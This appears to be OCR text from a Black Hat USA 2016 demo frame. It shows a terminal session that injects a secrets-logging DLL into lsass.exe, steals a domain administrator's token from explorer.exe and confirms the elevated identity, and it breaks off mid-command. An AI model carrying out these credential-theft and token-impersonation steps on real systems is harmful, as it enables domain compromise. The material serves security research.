 black hat
USA 2016
black hat
USA 2016
192.168.0.177 - Remote Desktop Connection
MINGW32:~/attacker
LsaIso.exe 824 Services 0 2,296 K
lsass.exe 832 Services 0 16,268 K
C:\temp>inject.exe c:\temp\wrapped_secrets_logger.dll 832
inject.exe c:\temp\wrapped_secrets_logger.dll 832
dll=c:\temp\wrapped_secrets_logger.dll
pid=832
C:\temp>query user
query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
domadm rdp-tcp#6 5 Active . 5/17/2016 8:43
AM
C:\temp>stealtoken.exe explorer.exe
stealtoken.exe explorer.exe
new pid=6160
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\temp>whoami
whoami
rootdomain\domadm
C:\temp>dir \\10.0